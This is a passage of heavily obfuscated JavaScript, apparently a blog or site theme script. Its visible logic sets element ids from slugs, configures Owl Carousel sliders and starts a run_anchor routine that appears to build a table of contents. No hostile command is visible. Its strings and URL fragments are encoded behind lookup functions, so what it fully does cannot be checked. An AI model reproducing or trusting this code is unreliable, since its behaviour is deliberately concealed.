_0x4e1e69(_0x118090,_0x212ecd,_0xa0f9e5,_0x19554b,_0x45535b){return _0x2a60e6(_0x118090,_0x212ecd-0x1c8,_0xa0f9e5-0x74,_0x19554b- -0x1c3,_0x45535b-0x4f);}return _0x264c0a[_0x4e1e69(0xc70,0x6da,0xac6,0x880,0x528)](_0x113a39,_0x2f8782);},'ZfHkD':_0x264c0a[_0x37bf9d(0x6ee,0x51,-0xf6,0x5ac,-0x177)],'bDFfK':_0x264c0a[_0x513148(0x9c1,0x689,0xbed,0x60d,0x9f4)],'OywHt':function(_0x2e0f7e,_0x4be2ef,_0x3fee3f,_0x54cbed){function _0x202099(_0x35f0db,_0x270f4a,_0x2f2f28,_0xd8f621,_0x2d284c){return _0x2a60e6(_0x2f2f28,_0x270f4a-0x55,_0x2f2f28-0x8b,_0x2d284c- -0x5c4,_0x2d284c-0xf3);}return _0x264c0a[_0x202099(0x1be,0x813,0x56c,0x2c2,0x14c)](_0x2e0f7e,_0x4be2ef,_0x3fee3f,_0x54cbed);},'ekvnW':_0x264c0a[_0x2a60e6(0x756,0x9d8,0x9ef,0x84a,0x282)],'zgcDi':_0x264c0a[_0x4f4442(0x530,0x310,0x3b0,0xa58,0x69f)],'EhcEh':function(_0x62a7cf,_0x3a3a60){function _0x2a562e(_0x5c0705,_0x155b7c,_0x369555,_0x12ac90,_0x580c24){return _0xe4e68a(_0x5c0705-0xd7,_0x155b7c-0x190,_0x580c24,_0x12ac90-0x64,_0x12ac90-0xbc);}return _0x264c0a[_0x2a562e(0x582,0x1042,0x477,0xb6d,0xd9f)](_0x62a7cf,_0x3a3a60);}};function _0x513148(_0x423549,_0x4969d5,_0x59fb91,_0x7d6764,_0x1462ea){return _0xab295e(_0x59fb91-0x1e3,_0x4969d5-0x2f,_0x7d6764,_0x7d6764-0xd5,_0x1462ea-0x8a);}function _0x2a60e6(_0x29b432,_0x17091a,_0x4559f1,_0x13575a,_0x527f43){return _0xb89264(_0x29b432-0x22,_0x29b432,_0x13575a-0x5d2,_0x13575a-0x3f,_0x527f43-0x97);}function _0xe4e68a(_0x2f6d2e,_0x37907e,_0x20f42c,_0x15b2fc,_0x29f5c7){return _0xab295e(_0x29f5c7- -0x15d,_0x37907e-0x65,_0x20f42c,_0x15b2fc-0xe8,_0x29f5c7-0x123);}function _0x37bf9d(_0x5293e3,_0x21cdb0,_0x40c3d9,_0x322299,_0x2a1238){return _0x2b37ea(_0x40c3d9,_0x21cdb0-0x1c0,_0x322299- -0x458,_0x322299-0x19b,_0x2a1238-0x1de);}function _0x4f4442(_0x22d1f7,_0x43f21d,_0x49414f,_0x20cedb,_0x319360){return _0xab295e(_0x49414f-0x5f,_0x43f21d-0x109,_0x319360,_0x20cedb-0x174,_0x319360-0x13);}if(_0x264c0a[_0x4f4442(0xde8,0x1631,0x10ac,0x997,0xaf3)](_0x264c0a[_0x2a60e6(0x89a,0xc6c,0x1250,0xc0e,0x9be)],_0x264c0a[_0x4f4442(0xeed,0x895,0x910,0xe81,0xf6f)])){if(_0x264c0a[_0x37bf9d(0x28a,0xdcb,0xa6a,0x872,0x81c)](_0x264c0a[_0x513148(0xe88,0xcd8,0x1058,0x16ae,0x12a5)]($,this)[_0x2a60e6(0xacd,0x36f,0xa33,0xa69,0xc13)]()[_0xe4e68a(0x44d,0xe52,0x4d0,0xdf8,0x995)](),'')){if(_0x264c0a[_0x513148(0x1406,0xc82,0x1230,0xc55,0x157c)](_0x264c0a[_0x2a60e6(0x6b7,0xecc,0x4d0,0x9e9,0xead)],_0x264c0a[_0xe4e68a(0x919,0x3be,0x69c,0xb8a,0x52f)])){var _0x39713c=_0x264c0a[_0xe4e68a(0xa33,-0xeb,-0x24c,-0x14d,0x3f5)](convertToSlug,_0x264c0a[_0x4f4442(0x10e3,0x80d,0xb7e,0x1015,0x997)]($,this)[_0x513148(0x289,0x234,0x8ef,0x7fc,0x587)]());_0x264c0a[_0x2a60e6(0xb7e,0x1219,0x13bc,0xdc5,0xf6d)]($,this)[_0x513148(0x1166,0xac7,0x1049,0xa2e,0x1615)]('id',_0x39713c);}else _0xb06ba8[_0xe4e68a(0x240,0x853,0x718,0x504,0x8c4)](_0xb06ba8[_0x4f4442(0xbb1,0xe3e,0xe0f,0xe03,0x1210)](_0x225002,_0xb06ba8[_0x513148(0x1a8,0xa72,0x76b,0xb15,0xdb3)])[_0x513148(0x3a8,0xd42,0x917,0xe92,0x381)+_0x2a60e6(0x1373,0x609,0x99a,0xcba,0x13c8)](_0xb06ba8[_0xe4e68a(0x10bf,0x605,0xb00,0xf17,0xa92)]),![])&&(_0xb06ba8[_0x37bf9d(0xcd9,0xff4,0x129f,0xd01,0x955)](_0x354d39,_0xb06ba8[_0x37bf9d(0xec,-0x6e,0x5c6,0x417,0x149)],_0xb06ba8[_0x513148(0x1575,0xfa7,0x1186,0xce9,0xdb3)],0x1e86+0x1362+-0x31de),_0xb06ba8[_0x2a60e6(0xffc,0x9be,0xa21,0xe15,0x152b)](_0x4ea171,_0x39c57e)[_0xe4e68a(0x557,0xe6a,0x52d,0x1276,0xb94)+_0x4f4442(0x994,0xeee,0xeb6,0xf4b,0x10aa)](function(){function _0x161ba1(_0x484d00,_0x18beae,_0x1cba1c,_0x3f7483,_0x1f64f4){return _0x4f4442(_0x484d00-0x87,_0x18beae-0x116,_0x18beae- -0x3bd,_0x3f7483-0x94,_0x3f7483);}_0xb06ba8[_0x227767(0xd05,0x64a,0x3c1,0x1c7,0x3dd)](_0x108e26);var _0x26fd5e={};_0x26fd5e[_0x431428(0x1b6,0x9bf,0x4f2,0x701,0xc29)]=0x1;var _0x43e4cc={};_0x43e4cc[_0x2d836b(0xb51,0xdf4,0x559,0xf35,0x817)]=0x3;var _0x1b8dd3={};_0x1b8dd3[_0x431428(0x81a,0x57f,0x9b,0x701,0x3b4)]=0x5;var _0x418270={};function _0x2d836b(_0x519c58,_0x2f9775,_0x199b7c,_0x4a452c,_0x2555c4){return _0xe4e68a(_0x519c58-0x183,_0x2f9775-0x1d6,_0x199b7c,_0x4a452c-0x63,_0x2555c4- -0xbf);}_0x418270[_0x161ba1(0x813,0x6d5,0x554,0x205,0xc24)]=0x6;var _0x126661={};_0x126661['0']=_0x26fd5e,_0x126661[_0x227767(0x33e,0x3a3,0x80a,0x7b3,0x226)]=_0x43e4cc,_0x126661[_0x4d3c2e(0xb47,0x87c,0xe9e,0xb44,0xc4d)]=_0x1b8dd3;function _0x4d3c2e(_0x6a7092,_0x1110f1,_0x5a7077,_0x221130,_0x59a7ce){return _0x4f4442(_0x6a7092-0x6e,_0x1110f1-0x64,_0x59a7ce-0x96,_0x221130-0x1d8,_0x1110f1);}function _0x431428(_0x445b2a,_0x3e1aad,_0x5b81d3,_0x29dece,_0x5f1f55){return _0x2a60e6(_0x5b81d3,_0x3e1aad-0x144,_0x5b81d3-0xc0,_0x29dece- -0x68f,_0x5f1f55-0x177);}function _0x227767(_0x5ef778,_0x30dc53,_0x3c2336,_0x3a880a,_0x50c7df){return _0x513148(_0x5ef778-0x14d,_0x30dc53-0x1c5,_0x30dc53- -0x2c7,_0x5ef778,_0x50c7df-0x1bf);}_0x126661[_0x227767(0x4c2,0x217,0x3d8,0x894,0x36d)]=_0x418270,_0xb06ba8[_0x4d3c2e(0x1505,0x856,0x15a1,0x10c6,0xea5)](_0xa496b2,_0xb06ba8[_0x2d836b(0x1dd,0x9ba,-0xf5,-0xaa,0x54c)])[_0x431428(0x2bf,0x50a,-0x5d8,0x5b,-0x2c1)+_0x4d3c2e(0x2c0,-0x113,0x5e9,0x390,0x530)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0xb06ba8[_0x161ba1(0xa99,0x779,0x67e,0x10c,0x579)],_0xb06ba8[_0x4d3c2e(0x8d5,0x41d,0x1025,0x5c3,0x901)]],'responsive':_0x126661});}),_0xb06ba8[_0x2a60e6(0x106d,0x10c0,0x734,0xe15,0xa03)](_0x36816d,_0xb06ba8[_0x37bf9d(0xaa0,0xa5a,-0x289,0x47b,0x103)])[_0x2a60e6(0xb00,0xe47,0xb04,0x10ee,0x1458)+_0x4f4442(0x5c9,0x7d2,0x9bc,0x427,0x1065)](_0xb06ba8[_0xe4e68a(0xcdc,0x10d2,0x455,0xa4d,0xa92)]));}}else{var _0x5d7640={'pTSrN':function(_0x3c4620){function _0x7c1d5d(_0x24b675,_0x4274e2,_0x59ac29,_0x4f63ff,_0x23ebe4){return _0x2a60e6(_0x4274e2,_0x4274e2-0x124,_0x59ac29-0x152,_0x59ac29- -0x4e8,_0x23ebe4-0x15f);}return _0x264c0a[_0x7c1d5d(0x5de,0x504,0x1c2,-0x47c,0x6f2)](_0x3c4620);},'rTGcy':function(_0xbb660,_0x1e9dd6){function _0x4d772b(_0xc0bfbe,_0x5b4101,_0x3be041,_0x54db39,_0x4a83b7){return _0xe4e68a(_0xc0bfbe-0x194,_0x5b4101-0x1b,_0x3be041,_0x54db39-0x156,_0x54db39-0x10a);}return _0x264c0a[_0x4d772b(0x3a7,0x2b3,0x9ce,0x759,0xc4c)](_0xbb660,_0x1e9dd6);},'KWqBT':_0x264c0a[_0x2a60e6(0x10d4,0x1274,0xcca,0xdf0,0xd0d)],'skxvQ':_0x264c0a[_0x4f4442(0xdea,0x156a,0x100a,0xa14,0x1206)],'PFYeO':_0x264c0a[_0x37bf9d(0xb0,-0x475,0x4fc,0x266,-0x41c)]};_0x264c0a[_0x2a60e6(0x61c,0xc02,0x807,0xb42,0x79d)](_0x3f4db1,_0x264c0a[_0x513148(0x6ef,0x76b,0x98f,0x5e8,0x1003)](_0xcec6d5,_0x264c0a[_0x37bf9d(0xe9f,0x843,0xc35,0xbd7,0xc6f)]))&&_0x264c0a[_0x37bf9d(0x98a,0x107e,0x6a8,0xae8,0xd1d)](_0x264c0a[_0x37bf9d(0x572,0x71f,-0x467,0x237,0x4c2)](_0x173046,_0x264c0a[_0x2a60e6(0xff0,0xb67,0xd35,0x1041,0x11bf)])[_0x2a60e6(0x3a3,0x63a,0xfe2,0xa91,0xf2c)+_0x37bf9d(0xd31,0xa6a,0x5e1,0x850,0x33d)](_0x264c0a[_0xe4e68a(0x1a9,0x251,0x237,0x19f,0x8ad)]),![])&&(_0x264c0a[_0x513148(0xba9,0xac7,0x596,0xc50,0x3f9)](_0x4e8046,_0x264c0a[_0x37bf9d(0x1415,0x996,0x664,0xd09,0xa80)],_0x264c0a[_0x513148(0xe9f,0xa51,0xfc4,0xd90,0xb92)],0x1a16+0x670+-0x207e),_0x264c0a[_0x513148(0x919,0x6b4,0xbd5,0xac2,0x1241)](_0x1e0391,_0x4b22e3)[_0x2a60e6(0x14e0,0x1481,0x106c,0x104e,0xea2)+_0xe4e68a(0x1017,0xcbf,0x1073,0xc8e,0xcfa)](function(){function _0xe8ae1b(_0x5caeeb,_0x227a3f,_0x1796f4,_0x3acd20,_0x1bea97){return _0x513148(_0x5caeeb-0x9c,_0x227a3f-0x8a,_0x5caeeb- -0x2,_0x3acd20,_0x1bea97-0x151);}function _0xbddc6f(_0x38bc4d,_0x361eab,_0x5ba478,_0x2730b9,_0x30fdfe){return _0x513148(_0x38bc4d-0x1c7,_0x361eab-0x182,_0x361eab- -0x309,_0x5ba478,_0x30fdfe-0x1c8);}_0x5d7640[_0x4be190(0x1335,0xd27,0x1057,0x15c4,0x1a4a)](_0x363fd9);function _0x4be190(_0x242793,_0x1d2920,_0x20511a,_0x408eae,_0x527499){return _0xe4e68a(_0x242793-0x177,_0x1d2920-0x9b,_0x408eae,_0x408eae-0x1d1,_0x242793-0x48b);}function _0x9b0ebd(_0x6d9c64,_0x1281ac,_0x5130ff,_0x9149c5,_0x281a78){return _0x37bf9d(_0x6d9c64-0x70,_0x1281ac-0x19d,_0x9149c5,_0x281a78- -0x190,_0x281a78-0xcb);}function _0x238201(_0x1293db,_0x2ec8cc,_0x22f1d4,_0x18fbe3,_0x3e4537){return _0x2a60e6(_0x2ec8cc,_0x2ec8cc-0x1b9,_0x22f1d4-0x73,_0x1293db- -0x1c8,_0x3e4537-0x164);}_0x5d7640[_0x4be190(0xce0,0x1341,0xc32,0x841,0xc90)](_0x5b92a0,_0x5d7640[_0xe8ae1b(0xdb5,0x1035,0x981,0x1221,0x78c)])[_0x9b0ebd(0xab,-0x1fa,0x3ed,0x0,0xf0)+_0xbddc6f(-0x147,0x315,0x7cf,0x83f,0x4b4)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5d7640[_0x238201(0xdeb,0x1243,0x12f1,0xd82,0xac9)],_0x5d7640[_0xe8ae1b(0xa61,0xedb,0xe22,0x900,0x9c1)]]});}),_0x264c0a[_0x4f4442(0xb0b,0x102a,0xc6d,0x132a,0x862)](_0x8eda62,_0x264c0a[_0xe4e68a(0x25b,0x585,0x5e2,0x62,0x3d3)])[_0x2a60e6(0xed7,0xf4d,0x154d,0x10ee,0x166f)+_0x37bf9d(0x993,0x615,0xee7,0x850,0x6b2)](_0x264c0a[_0x4f4442(0x683,0x72e,0xa69,0xb51,0xf3b)]),_0x264c0a[_0x37bf9d(0x1b1,0xb8a,0x294,0x710,0xd6)](_0x22d647,_0x264c0a[_0x37bf9d(0xca1,0xb1a,0x11d4,0xbd7,0x6bd)])[_0x2a60e6(0x1572,0xe2a,0xbca,0x10ee,0xfc7)+_0xe4e68a(0x3e4,0x975,0x673,0x7f5,0x800)](_0x264c0a[_0x37bf9d(0x385,0xc38,0xbd0,0x8fd,0x933)]));}});}});function run_anchor(){function _0x3fcc84(_0x1bce71,_0x4eab17,_0x3f88fb,_0x23c29c,_0x2aac0a){return _0x151c7b(_0x1bce71-0x189,_0x2aac0a- -0x347,_0x3f88fb-0x5e,_0x23c29c-0x1ef,_0x3f88fb);}var _0x3d1896={'vtDFU':_0x1ec6a9(0x16f9,0xfc8,0x14aa,0x8f0,0x11b8)+_0x49bca9(0x149a,0xf48,0x139d,0x138b,0x1341)+_0x1ec6a9(0xddc,0x89d,0x3ed,0x9a3,0x926)+_0x1ec6a9(0x293,0x784,0x456,0x63f,0x10c)+'|0','hqHLs':_0xe30ef3(0x972,0x854,0x18e,0xe30,0x7c3)+'>','TZNup':_0xa46f84(0xa51,0xbde,0x1508,0xf51,0xe51)+_0x1ec6a9(0x5f3,0xc23,0x6b9,0x6ae,0x112b)+_0x1ec6a9(0xae4,0x41c,0x4be,0xa22,-0x1c3)+_0x49bca9(0xbed,0x683,0x31a,0x433,0x292)+'\x22>','jkuxP':_0xe30ef3(0x4bd,0x7b8,0x90d,0x396,0xa4d)+_0xa46f84(0x549,-0x40,0x5aa,0x540,0x3af)+_0x3fcc84(-0x11e,0x789,-0xa6,0x196,0x40f)+_0x3fcc84(0xb80,0x1074,0x64c,0xb52,0xab8)+_0xa46f84(0x284,-0x141,0x82d,0x41c,-0x261)+_0x49bca9(0x538,0x424,-0x182,0x94c,0x792)+'n>','OTEyg':_0xa46f84(0xb6b,0x559,0xafe,0xa1d,0xf5d)+_0xe30ef3(0xa0,0x425,0x2e7,0x9fe,0x570)+_0x49bca9(0xd11,0x979,0xa00,0xb5c,0x107c)+_0xa46f84(0x70c,0xe25,0x9de,0x913,0x8e2)+_0x49bca9(0x11f8,0xd8c,0x1250,0xefa,0xace)+_0x49bca9(0x11d4,0xfa7,0x1031,0x93c,0xde9)+_0xa46f84(0x8b3,0x8ec,-0x176,0x2f3,0x637)+_0x49bca9(0x1180,0x1135,0x10e3,0xc27,0xe94)+_0x49bca9(0x1151,0xc31,0xc8f,0x10ad,0xebe)+_0xa46f84(0x6f9,0xa82,0xb47,0x51c,0x537),'ACMnW':_0x1ec6a9(0xf8a,0xfe5,0x1522,0x136e,0x1468)+_0x3fcc84(0x2e4,0xe2d,0x749,0x750,0x7e6)+_0x3fcc84(0x267,0x26b,-0x545,-0x70c,-0x21)+_0x1ec6a9(0xe55,0xa6d,0x40b,0xb1d,0x5dc)+_0xa46f84(0x8d9,0x70f,0x153,0x768,0x48d)+_0x3fcc84(0x432,0xc96,0xae,0x572,0x572),'YRXjd':_0x1ec6a9(0x14e7,0xfe5,0xa88,0x16a2,0xb7d)+_0x3fcc84(0x8f1,0x817,0xd12,0xb60,0x7e6)+_0xe30ef3(0xc3c,0xf34,0xbf6,0x130d,0xdc1)+_0xa46f84(0x974,0xf78,0xfd3,0xbaa,0x710)+_0xe30ef3(0x7c1,0x1312,0x1065,0x10bf,0xe94),'YmnbS':_0xa46f84(0x14ca,0xb3b,0xaba,0xf51,0x1070)+_0x1ec6a9(0x1323,0xc23,0x751,0x693,0xa5f)+_0x3fcc84(0x10d7,0xc18,0xc4c,0x4b3,0x9e8)+_0xe30ef3(0xecc,0x4ac,0x4bc,0x8fc,0xbda)+_0xe30ef3(0x7e8,0x6b7,0x6dc,0x1151,0xa42)+'>','lSWFw':function(_0x22e314,_0x335076){return _0x22e314(_0x335076);},'qPinv':_0xe30ef3(0x1b8,0x5b4,0x6a7,0x53,0x40e)+_0xa46f84(0xbf7,0xe0e,0xb1b,0x8c6,0x811)+_0xe30ef3(0x439,-0x14,-0x146,-0xe,0x2b5),'BYwnR':_0xa46f84(0x7fe,0x69d,0xa38,0x8aa,0xbe8)+'ss','ORmLd':_0x49bca9(0xa6c,0x4c3,0xb77,0x493,0x46f)+_0xa46f84(0x9,0x24a,0x78a,0x733,0x78)+_0x3fcc84(0x5e2,0x51b,0x389,0x39f,0x842),'oblac':_0xa46f84(0x86b,0xc93,0x65d,0xa0a,0xe04)+'n_','pMGyK':_0x3fcc84(0x2f1,0x37c,0x3f1,0xb7b,0x4b6)+_0x3fcc84(0x1e0,-0x7f2,0x433,-0x4ad,-0xf7),'wmdxd':_0xe30ef3(0x116,0x4d7,0xab0,0x1dd,0x4d2)+'ge','uBxiw':_0xa46f84(0xe78,0x1585,0xc66,0xf25,0x854),'tRwUr':function(_0x23d28b,_0x43e42d){return _0x23d28b===_0x43e42d;},'WGphQ':_0xe30ef3(0xa6,0x6fe,0x6e0,0x293,0x411),'HflcS':function(_0x1b888,_0x33447f){return _0x1b888!=_0x33447f;},'ndHqI':function(_0x1d2102,_0x149dd7){return _0x1d2102!==_0x149dd7;},'fGQOt':_0x49bca9(0x1237,0x1114,0x13f9,0x121f,0xaae),'fBvtV':_0x1ec6a9(0x8c0,0xc24,0x1266,0xafe,0x71a),'Whkue':function(_0x19f6a6,_0x3e537a){return _0x19f6a6+_0x3e537a;},'dFVWC':function(_0x466649,_0x44494a){return _0x466649(_0x44494a);},'wkalG':_0xa46f84(0x50c,0x359,0x731,0x723,0xf4)+_0xe30ef3(0xd82,0xb7,0xca7,0xc23,0x76f)+_0x1ec6a9(0x142b,0xe38,0x1547,0x128d,0xadc)+'p','OignS':function(_0xc0e232,_0x330166){return _0xc0e232(_0x330166);},'tqCSI':_0xe30ef3(0x36c,0x8ea,0x5de,0x7f3,0x569)+_0xa46f84(0x39f,0x88e,0xd04,0x7d6,0x4d5)+_0xa46f84(0x117,0x40f,0x1b4,0x7cf,0xd2)+_0x3fcc84(0x75b,0xd15,0xdf4,0x6f6,0xc13)+'be','ooOLI':_0xa46f84(0x974,0xf0,0xc38,0x762,0x778)+_0xe30ef3(0x360,0x766,0x913,0xdee,0x9bf)+_0x1ec6a9(0x10a8,0xb0a,0x719,0x642,0x6be)+_0x49bca9(0x76d,0xd83,0x11ca,0x13a5,0x13cf)+_0x49bca9(0x75b,0xb62,0x1061,0x1228,0xd18)+_0x3fcc84(0x74a,0x512,0x71a,0xa3a,0x989)+_0x1ec6a9(0x95e,0x3fe,0xb01,0x444,-0x226)+'c=','GAsgx':_0xe30ef3(0x801,0xc38,0xd49,0x10a4,0xe7c)+_0x3fcc84(0x10b,0xc55,0xabb,0x4c1,0x6f2)+_0x3fcc84(0x825,0xb8a,0x77c,0x92a,0xbdf)+_0x3fcc84(0x72c,0x4d3,0x1d5,-0x4a9,0x77)+_0x3fcc84(0x48d,0x17b,0x48b,-0x72a,-0x131)+_0xe30ef3(0xe17,0x15ef,0x109a,0xf27,0xf87)+_0xa46f84(0x11c1,0xa71,0x1488,0xd56,0x110d)+_0x3fcc84(0x1f4,0x1f4,0xa9,-0xcb,0x335)+'e>','DpJIF':_0xe30ef3(0x978,0xe3a,0xa50,0x12df,0xd85),'UEPmC':_0xa46f84(0x594,0xa2d,0xb9f,0x7ad,0xd5f)+_0x1ec6a9(0x109d,0xab9,0x47a,0x921,0x5e5),'JzXUI':function(_0x33ea4c,_0xeeacbc){return _0x33ea4c-_0xeeacbc;},'YDjue':function(_0x3cc7bf,_0x35528b){return _0x3cc7bf(_0x35528b);},'eNnDn':_0x1ec6a9(-0x29b,0x334,0x9fd,0x9a2,0x365)+_0x1ec6a9(0x25e,0x70c,0x969,0x5ee,0xc06),'kJYah':function(_0xe45389,_0x53fea8){return _0xe45389(_0x53fea8);},'OGeAV':_0x3fcc84(0x4f1,0xb8d,0x4f5,0x68b,0x832)+_0x3fcc84(0x84f,0xeba,0xa85,0xbae,0xa4d)+_0x1ec6a9(0x74c,0xd14,0xe19,0x6d4,0x107e)+_0xa46f84(0xb1c,0x3b,0x3ab,0x472,-0x29d),'Navww':_0xa46f84(0xc82,0x1117,0x1437,0xe48,0x11d1)+'d','ZpOvN':function(_0x3bdddf,_0x129c41){return _0x3bdddf(_0x129c41);},'vQcgp':_0x1ec6a9(0xdce,0xa12,0x947,0xd39,0x4a9)+'o1','JmtvF':function(_0x3a546a,_0x2a944b,_0xd6cf25,_0x3dec5b){return _0x3a546a(_0x2a944b,_0xd6cf25,_0x3dec5b);},'yDhAL':_0x3fcc84(0x57d,0x4e3,0x1097,0xfc1,0xa64)+_0xe30ef3(0xcf8,0x737,0x7de,0xf95,0xdfb)+_0xa46f84(0x6d4,0x885,0xde,0x7c2,0xc29)+_0xa46f84(0x14b9,0x1020,0x7e2,0xdd3,0x7d2)+_0x49bca9(0x13ff,0x11ac,0xbae,0xdae,0xc3a)+_0xa46f84(0xd15,0x783,0x5ae,0x658,0xb05)+_0xa46f84(0x98f,0x154e,0xec1,0xf30,0x1596)+_0x3fcc84(0x721,-0x62,0xc3d,-0x5,0x5fd)+'4','ItpUF':_0x49bca9(0x11d3,0xb40,0xd25,0x9c5,0x9b6)+_0xe30ef3(0x641,0xa8e,0x475,0x713,0x41a),'XiSTC':function(_0x188a9a){return _0x188a9a();},'qtddq':function(_0xeac332,_0x3a3a74){return _0xeac332(_0x3a3a74);},'cUPoU':_0x49bca9(0x628,0xb40,0xcbe,0x105c,0xe5f)+_0x49bca9(0x43,0x5ac,0xb0f,0xa11,-0x139)+_0x1ec6a9(0x707,0xde2,0xa91,0x89e,0x707)+_0x1ec6a9(0x376,0x75d,0x2b3,0xafc,0x615)+_0xe30ef3(0x418,-0xe2,-0x310,0x3b4,0x325),'dPnKH':_0x3fcc84(0x8c7,0x3ac,0x36f,-0x73,0x4c0)+_0x3fcc84(0x713,0x121a,0x12bb,0xa91,0xc3b)+_0x1ec6a9(0x6f4,0xa11,0x8fc,0xccf,0x345)+_0xa46f84(0xf7d,0x1155,0xde7,0xce0,0x1249)+_0x49bca9(0x1667,0x107f,0x1793,0xdd8,0x12bf)+_0xe30ef3(-0x1cc,0x843,0x193,0x327,0x3fb)+_0xe30ef3(0x9e1,-0x218,0x834,0x13c,0x2ef)+_0xe30ef3(0x1021,0xf1d,0xa97,0xa1b,0xb06)+_0xe30ef3(0x10ab,0x1526,0xe14,0x1501,0xf6d)+_0x3fcc84(0xddd,0x1201,0xb9d,0xfb4,0xbcf)+'>','NaGtU':_0xe30ef3(0x318,0xca1,0x1b3,0x2fe,0x899)+_0xa46f84(0xa5a,0x1630,0x9e5,0xfe4,0x120e)+_0x49bca9(0x10dc,0xb3f,0x10ac,0xff8,0x4bc)+_0xe30ef3(0xdec,0x115d,0x10a5,0x114f,0xd10)+_0xa46f84(0xe33,0x1058,0xa8b,0xb16,0xce2)+_0x49bca9(0x632,0xd5f,0xcad,0x1173,0x1103)+_0xe30ef3(0xaaf,0xf50,0x130d,0x13ef,0xe9a)+_0x3fcc84(-0x93,0x8a,0x1e6,0x990,0x39c)+_0xa46f84(0x82f,0x173,-0x118,0x4e5,0x5e2)+_0x3fcc84(0xfb3,0xd7d,0x874,0x306,0xa03)+'i>','uCVoP':function(_0x3c2c00,_0x4fbcbe){return _0x3c2c00(_0x4fbcbe);},'rLqmz':_0x1ec6a9(0x69b,0x2e7,-0x16f,0x4c8,0x26f),'QLtQM':_0x3fcc84(0x103c,0xd95,0x75b,0xd9e,0xa02)+_0x1ec6a9(0x976,0xca2,0x598,0xfe6,0x742)+'c','lryhS':function(_0x4cb0d7,_0x3c4e3b){return _0x4cb0d7(_0x3c4e3b);},'JhqPk':_0x1ec6a9(-0x16f,0x553,0x45,0xaff,-0x1a5)+_0xa46f84(-0x15,0x84d,0x200,0x4da,0x3d4)+_0xe30ef3(-0x388,0x540,0x194,0x23b,0x30c)+_0xa46f84(0xf63,0xb91,0x13bc,0xd9f,0xbe0),'KRnPB':function(_0x2f094,_0x1209e2){return _0x2f094+_0x1209e2;},'pjGTc':_0x3fcc84(0xd5a,0x101f,0xe81,0x1119,0xba8)+_0x49bca9(0x8af,0xd51,0x952,0xcf6,0xe5f)+_0x1ec6a9(0x3b2,0x8f2,0xeed,0x3bf,0x87b)+_0x3fcc84(0xaa0,0x5e8,0x12dd,0xf25,0xbb6)+_0x3fcc84(0xfe7,0xee3,0x1119,0xbcd,0xa78)+_0x3fcc84(0xc10,0x758,0x778,0x383,0x954)+_0x49bca9(0x49e,0x738,0xaa2,0x5d5,0x356)+_0xe30ef3(0xa35,0x6ed,0xaca,0x4a5,0x6d2)+_0xe30ef3(0x10d2,0x9a3,0xcd8,0xce0,0xa89)+_0x3fcc84(0x45b,-0x4e6,-0x1cb,-0x451,0x1f5)+'>','pvNBm':_0x3fcc84(0xbd8,0xc87,0x6fc,0x51c,0x585)+_0xa46f84(0x908,0x16,0x1f2,0x467,0xb32)+_0x3fcc84(0x53b,0x5c6,-0x39,-0x56,0x1f2)+_0x49bca9(0xfcd,0xfad,0x12df,0x1660,0xf95),'jibAc':function(_0x125946,_0x2a4c1b){return _0x125946!==_0x2a4c1b;},'awLTM':_0xe30ef3(0xed7,0x70f,0xa64,0x4bb,0x91e),'DYnIX':_0x49bca9(0x19e,0x488,0x250,0xa55,0x995),'mmnUc':_0x3fcc84(0x38a,0x4cc,0x342,0xba4,0x585)+_0xa46f84(0x585,0x62b,0x8e1,0x467,0x450)+_0x49bca9(0xbef,0x75d,0x322,0x92b,0x463)+'\x20a','wPGLS':_0x1ec6a9(0x404,0x6f0,0x2b6,0x4d4,0x5a0),'tkpEZ':_0xe30ef3(0x285,0x547,0x5c8,0xbe9,0x50e),'FmOoE':_0xe30ef3(0x71c,0xab5,0xe2a,0x44e,0x95e)+_0xe30ef3(0xa82,0x6dd,0x328,0x494,0x497)+_0x3fcc84(0x34b,-0x526,0x534,0x50,0x0)+_0x3fcc84(-0x136,0x1a6,-0x78,-0x5e4,0x15)+_0x3fcc84(0x833,0x6be,0x418,0x36b,0x21f)+_0x49bca9(0x48e,0x96c,0x2d5,0x9d9,0x752)+_0x1ec6a9(0x1727,0x1095,0x13c4,0xe61,0x9c4)};function _0xe30ef3(_0x46ebe8,_0x20faf8,_0x28811f,_0x1d7540,_0x99cfc1){return _0x2141b2(_0x46ebe8-0x1ec,_0x20faf8,_0x99cfc1- -0x262,_0x1d7540-0x6c,_0x99cfc1-0x182);}function _0x49bca9(_0x5df82b,_0x582efe,_0x127935,_0x17e171,_0x243475){return _0x309c68(_0x5df82b-0x182,_0x582efe-0x152,_0x127935-0x163,_0x582efe- -0x80,_0x17e171);}var _0x50daf7=document[_0x49bca9(0xd57,0xf41,0xfcf,0x14c0,0x10cb)+_0xe30ef3(0x4af,0xb2d,0xf1,0xb3a,0x779)+_0x3fcc84(0x6c9,-0x534,-0x196,-0x3bc,0x108)](_0x3d1896[_0xe30ef3(0x474,0x6fe,0xcca,0xd29,0x665)])[_0xe30ef3(0x14cb,0x891,0xcc6,0x138c,0xdaf)+_0x3fcc84(0x1b4,0x746,0x434,0x98c,0x3a0)+_0x3fcc84(0x36a,0x5e,0x163,0x18a,0x520)+_0x1ec6a9(0xc8f,0x5de,0x2be,0xcad,0x4f4)]('*'),_0x2ade70=[];for(var _0x45fed0=_0x50daf7[_0x49bca9(0xf92,0x937,0x5f1,0x978,0x432)+'h'];_0x45fed0--;_0x2ade70[_0xe30ef3(0x18e,0x8e6,0x821,0x816,0x4bc)+'ft'](_0x50daf7[_0x45fed0]));function _0xa46f84(_0x12117f,_0x3d1b70,_0x810069,_0x1d8a2b,_0x594c75){return _0x3019c5(_0x12117f-0xc9,_0x3d1b70-0x1a6,_0x810069-0x151,_0x594c75,_0x1d8a2b-0x3b5);}var 